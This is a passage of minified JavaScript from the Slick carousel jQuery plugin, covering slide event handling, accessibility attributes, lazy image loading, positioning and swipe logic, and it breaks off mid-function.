t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&(e=t.$slides.children().children(),e.removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),e(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){e(this).attr("style",e(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,t||i.$slider.trigger("destroy",[i])},t.prototype.disableTransition=function(e){var t=this,i={};i[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.fadeSlide=function(e,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(e).css({zIndex:i.options.zIndex}),i.$slides.eq(e).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(e),i.$slides.eq(e).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout(function(){i.disableTransition(e),t.call()},i.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(i){i.stopImmediatePropagation();var o=e(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=o.is(":focus"),t.autoPlay())},0)})},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,i=0,o=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++o;else for(;t<e.slideCount;)++o,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)o=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++o,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else o=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return o-1},t.prototype.getLeft=function(e){var t,i,o,n,s=this,r=0;return s.slideOffset=0,i=s.$slides.first().outerHeight(!0),!0===s.options.infinite?(s.slideCount>s.options.slidesToShow&&(s.slideOffset=s.slideWidth*s.options.slidesToShow*-1,n=-1,!0===s.options.vertical&&!0===s.options.centerMode&&(2===s.options.slidesToShow?n=-1.5:1===s.options.slidesToShow&&(n=-2)),r=i*s.options.slidesToShow*n),s.slideCount%s.options.slidesToScroll!=0&&e+s.options.slidesToScroll>s.slideCount&&s.slideCount>s.options.slidesToShow&&(e>s.slideCount?(s.slideOffset=(s.options.slidesToShow-(e-s.slideCount))*s.slideWidth*-1,r=(s.options.slidesToShow-(e-s.slideCount))*i*-1):(s.slideOffset=s.slideCount%s.options.slidesToScroll*s.slideWidth*-1,r=s.slideCount%s.options.slidesToScroll*i*-1))):e+s.options.slidesToShow>s.slideCount&&(s.slideOffset=(e+s.options.slidesToShow-s.slideCount)*s.slideWidth,r=(e+s.options.slidesToShow-s.slideCount)*i),s.slideCount<=s.options.slidesToShow&&(s.slideOffset=0,r=0),!0===s.options.centerMode&&s.slideCount<=s.options.slidesToShow?s.slideOffset=s.slideWidth*Math.floor(s.options.slidesToShow)/2-s.slideWidth*s.slideCount/2:!0===s.options.centerMode&&!0===s.options.infinite?s.slideOffset+=s.slideWidth*Math.floor(s.options.slidesToShow/2)-s.slideWidth:!0===s.options.centerMode&&(s.slideOffset=0,s.slideOffset+=s.slideWidth*Math.floor(s.options.slidesToShow/2)),t=!1===s.options.vertical?e*s.slideWidth*-1+s.slideOffset:e*i*-1+r,!0===s.options.variableWidth&&(o=s.slideCount<=s.options.slidesToShow||!1===s.options.infinite?s.$slideTrack.children(".slick-slide").eq(e):s.$slideTrack.children(".slick-slide").eq(e+s.options.slidesToShow),t=!0===s.options.rtl?o[0]?-1*(s.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===s.options.centerMode&&(o=s.slideCount<=s.options.slidesToShow||!1===s.options.infinite?s.$slideTrack.children(".slick-slide").eq(e):s.$slideTrack.children(".slick-slide").eq(e+s.options.slidesToShow+1),t=!0===s.options.rtl?o[0]?-1*(s.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,t+=(s.$list.width()-o.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,i=0,o=0,n=[];for(!1===t.options.infinite?e=t.slideCount:(i=-1*t.options.slidesToScroll,o=-1*t.options.slidesToScroll,e=2*t.slideCount);i<e;)n.push(i),i=o+t.options.slidesToScroll,o+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return n},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,i,o=this;return i=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(n,s){if(s.offsetLeft-i+e(s).outerWidth()/2>-1*o.swipeLeft)return t=s,!1}),Math.abs(e(t).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var i=this;e(i.$slider).hasClass("slick-initialized")||(e(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),t&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},t.prototype.initADA=function(){var t=this,i=Math.ceil(t.slideCount/t.options.slidesToShow),o=t.getNavigableIndexes().filter(function(e){return e>=0&&e<t.slideCount});t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(i){var n=o.indexOf(i);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+i,tabindex:-1}),-1!==n){var s="slick-slide-control"+t.instanceUid+n;e("#"+s).length&&e(this).attr({"aria-describedby":s})}}),t.$dots.attr("role","tablist").find("li").each(function(n){var s=o[n];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+n,"aria-controls":"slick-slide"+t.instanceUid+s,"aria-label":n+1+" of "+i,"aria-selected":null,tabindex:"-1"})}).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var n=t.currentSlide,s=n+t.options.slidesToShow;n<s;n++)t.options.focusOnChange?t.$slides.eq(n).attr({tabindex:"0"}):t.$slides.eq(n).removeAttr("tabindex");t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){function t(t){e("img[data-lazy]",t).each(function(){var t=e(this),i=e(this).attr("data-lazy"),o=e(this).attr("data-srcset"),n=e(this).attr("data-sizes")||r.$slider.attr("data-sizes"),s=document.createElement("img");s.onload=function(){t.animate({opacity:0},100,function(){o&&(t.attr("srcset",o),n&&t.attr("sizes",n)),t.attr("src",i).animate({opacity:1},200,function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),r.$slider.trigger("lazyLoaded",[r,t,i])})},s.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,t,i])},s.src=i})}var i,o,n,s,r=this;if(!0===r.options.centerMode?!0===r.options.infinite?(n=r.currentSlide+(r.options.slidesToShow/2+1),s=n+r.options.slidesToShow+2):(n=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),s=r.options.slidesToShow/2+1+2+r.currentSlide):(n=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,s=Math.ceil(n+r.options.slidesToShow),!0===r.options.fade&&(n>0&&n--,s<=r.slideCount&&s++)),i=r.$slider.find(".slick-slide").slice(n,s),"anticipated"===r.options.lazyLoad)for(var a=n-1,l=s,d=r.$slider.find(".slick-slide"),c=0;c<r.options.slidesToScroll;c++)a<0&&(a=r.slideCount-1),i=i.add(d.eq(a)),i=i.add(d.eq(l)),a--,l++;t(i),r.slideCount<=r.options.slidesToShow?(o=r.$slider.find(".slick-slide"),t(o)):r.currentSlide>=r.slideCount-r.options.slidesToShow?(o=r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow),t(o)):0===r.currentSlide&&(o=r.$slider.find(".slick-cloned").slice(-1*r.options.slidesToShow),t(o))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){var e=this;e.checkResponsive(),e.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){var e=this;e.autoPlayClear(),e.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var i=this;if(!i.unslicked&&(i.$slider.trigger("afterChange",[i,t]),i.animating=!1,i.slideCount>i.options.slidesToShow&&i.setPosition(),i.swipeLeft=null,i.options.autoplay&&i.autoPlay(),!0===i.options.accessibility&&(i.initADA(),i.options.focusOnChange))){e(i.$slides.get(i.currentSlide)).attr("tabindex",0).focus()}},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var i,o,n,s,r,a=this,l=e("img[data-lazy]",a.$slider);l.length?(i=l.first(),o=i.attr("data-lazy"),n=i.attr("data-srcset"),s=i.attr("data-sizes")||a.$slider.attr("data-sizes"),r=document.createElement("img"),r.onload=function(){n&&(i.attr("srcset",n),s&&i.attr("sizes",s)),i.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===a.options.adaptiveHeight&&a.setPosition(),a.$slider.trigger("lazyLoaded",[a,i,o]),a.progressiveLazyLoad()},r.onerror=function(){t<3?setTimeout(function(){a.progressiveLazyLoad(t+1)},500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,i,o]),a.progressiveLazyLoad())},r.src=o):a.$slider.trigger("allImagesLoaded",[a])},t.prototype.refresh=function(t){var i,o,n=this;o=n.slideCount-n.options.slidesToShow,!n.options.infinite&&n.currentSlide>o&&(n.currentSlide=o),n.slideCount<=n.options.slidesToShow&&(n.currentSlide=0),i=n.currentSlide,n.destroy(!0),e.extend(n,n.initials,{currentSlide:i}),n.init(),t||n.changeSlide({data:{message:"index",index:i}},!1)},t.prototype.registerBreakpoints=function(){var t,i,o,n=this,s=n.options.responsive||null;if("array"===e.type(s)&&s.length){n.respondTo=n.options.respondTo||"window";for(t in s)if(o=n.breakpoints.length-1,s.hasOwnProperty(t)){for(i=s[t].breakpoint;o>=0;)n.breakpoints[o]&&n.breakpoints[o]===i&&n.breakpoints.splice(o,1),o--;n.breakpoints.push(i),n.breakpointSettings[i]=s[t].settings}n.breakpoints.sort(function(e,t){return n.options.mobileFirst?e-t:t-e})}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,i){var o=this;if("boolean"==typeof e?(t=e,e=!0===t?0:o.slideCount-1):e=!0===t?--e:e,o.slideCount<1||e<0||e>o.slideCount-1)return!1;o.unload(),!0===i?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(e).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},t.prototype.setCSS=function(e){var t,i,o=this,n={};!0===o.options.rtl&&(e=-e),t="left"==o.positionProp?Math.ceil(e)+"px":"0px",i="top"==o.positionProp?Math.ceil(e)+"px":"0px",n[o.positionProp]=e,!1===o.transformsEnabled?o.$slideTrack.css(n):(n={},!1===o.cssTransitions?(n[o.animType]="translate("+t+", "+i+")",o.$slideTrack.css(n)):(n[o.animType]="translate3d("+t+", "+i+", 0px)",o.$slideTrack.css(n)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,i=this;i.$slides.each(function(o,n){t=i.slideWidth*o*-1,!0===i.options.rtl?e(n).css({position:"relative",right:t,top:0,zIndex:i.options.zIndex-2,opacity:0}):e(n).css({position:"relative",left:t,top:0,zIndex:i.options.zIndex-2,opacity:0})}),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,i,o,n,s,r=this,a=!1;if("object"===e.type(arguments[0])?(o=arguments[0],a=arguments[1],s="multiple"):"string"===e.type(arguments[0])&&(o=arguments[0],n=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?s="responsive":void 0!==arguments[1]&&(s="single")),"single"===s)r.options[o]=n;else if("multiple"===s)e.each(o,function(e,t){r.options[e]=t});else if("responsive"===s)for(i in n)if("array"!==e.type(r.options.responsive))r.options.responsive=[n[i]];else{for(t=r.options.responsive.length-1;t>=0;)r.options.responsive[t].breakpoint===n[i].breakpoint&&r.options.responsive.splice(t,1),t--;r.options.responsive.push(n[i])}a&&(r.unload(),r.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),
void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,i,o,n,s=this;if(i=s.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),s.$slides.eq(e).addClass("slick-current"),!0===s.options.centerMode){var r=s.options.slidesToShow%2==0?1:0;t=Math.floor(s.options.slidesToShow/2),!0===s.options.infinite&&(e>=t&&e<=s.slideCount-1-t?s.$slides.slice(e-t+r,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(o=s.options.slidesToShow+e,i.slice(o-t+1+r,o+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?i.eq(i.length-1-s.options.slidesToShow).addClass("slick-center"):e===s.slideCount-1&&i.eq(s.options.slidesToShow).addClass("slick-center")),s.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=s.slideCount-s.options.slidesToShow?s.$slides.slice(e,e+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=s.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(n=s.slideCount%s.options.slidesToShow,o=!0===s.options.infinite?s.options.slidesToShow+e:e,s.options.slidesToShow==s.options.slidesToScroll&&s.slideCount-e<s.options.slidesToShow?i.slice(o-(s.options.slidesToShow-n),o+n).addClass("slick-active").attr("aria-hidden","false"):i.slice(o,o+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==s.options.lazyLoad&&"anticipated"!==s.options.lazyLoad||s.lazyLoad()},t.prototype.setupInfinite=function(){var t,i,o,n=this;if(!0===n.options.fade&&(n.options.centerMode=!1),!0===n.options.infinite&&!1===n.options.fade&&(i=null,n.slideCount>n.options.slidesToShow)){for(o=!0===n.options.centerMode?n.options.slidesToShow+1:n.options.slidesToShow,t=n.slideCount;t>n.slideCount-o;t-=1)i=t-1,e(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(t=0;t<o+n.slideCount;t+=1)i=t,e(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}},t.prototype.interrupt=function(e){var t=this;e||t.autoPlay(),t.interrupted=e},t.prototype.selectHandler=function(t){var i=this,o=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),n=parseInt(o.attr("data-slick-index"));if(n||(n=0),i.slideCount<=i.options.slidesToShow)return void i.slideHandler(n,!1,!0);i.slideHandler(n)},t.prototype.slideHandler=function(e,t,i){var o,n,s,r,a,l=null,d=this;if(t=t||!1,!(!0===d.animating&&!0===d.options.waitForAnimate||!0===d.options.fade&&d.currentSlide===e)){if(!1===t&&d.asNavFor(e),o=e,l=d.getLeft(o),r=d.getLeft(d.currentSlide),d.currentLeft=null===d.swipeLeft?r:d.swipeLeft,!1===d.options.infinite&&!1===d.options.centerMode&&(e<0||e>d.getDotCount()*d.options.slidesToScroll))return void(!1===d.options.fade&&(o=d.currentSlide,!0!==i&&d.slideCount>d.options.slidesToShow?d.animateSlide(r,function(){d.postSlide(o)}):d.postSlide(o)));if(!1===d.options.infinite&&!0===d.options.centerMode&&(e<0||e>d.slideCount-d.options.slidesToScroll))return void(!1===d.options.fade&&(o=d.currentSlide,!0!==i&&d.slideCount>d.options.slidesToShow?d.animateSlide(r,function(){d.postSlide(o)}):d.postSlide(o)));if(d.options.autoplay&&clearInterval(d.autoPlayTimer),n=o<0?d.slideCount%d.options.slidesToScroll!=0?d.slideCount-d.slideCount%d.options.slidesToScroll:d.slideCount+o:o>=d.slideCount?d.slideCount%d.options.slidesToScroll!=0?0:o-d.slideCount:o,d.animating=!0,d.$slider.trigger("beforeChange",[d,d.currentSlide,n]),s=d.currentSlide,d.currentSlide=n,d.setSlideClasses(d.currentSlide),d.options.asNavFor&&(a=d.getNavTarget(),a=a.slick("getSlick"),a.slideCount<=a.options.slidesToShow&&a.setSlideClasses(d.currentSlide)),d.updateDots(),d.updateArrows(),!0===d.options.fade)return!0!==i?(d.fadeSlideOut(s),d.fadeSlide(n,function(){d.postSlide(n)})):d.postSlide(n),void d.animateHeight();!0!==i&&d.slideCount>d.options.slidesToShow?d.animateSlide(l,function(){d.postSlide(n)}):d.postSlide(n)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,i,o,n=this;return e=n.touchObject.startX-n.touchObject.curX,t=n.touchObject.startY-n.touchObject.curY,i=Math.atan2(t,e),o=Math.round(180*i/Math.PI),o<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===n.options.rtl?"left":"right":o<=360&&o>=315?!1===n.options.rtl?"left":"right":o>=135&&o<=225?!1===n.options.rtl?"right":"left":!0===n.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,i,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(i=o.swipeDirection()){case"left":case"down":t=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":t=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=i&&(o.slideHandler(t),o.touchObject={},o.$slider.trigger("swipe",[o,i]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,i,o,n,s,r,a=this;return s=void 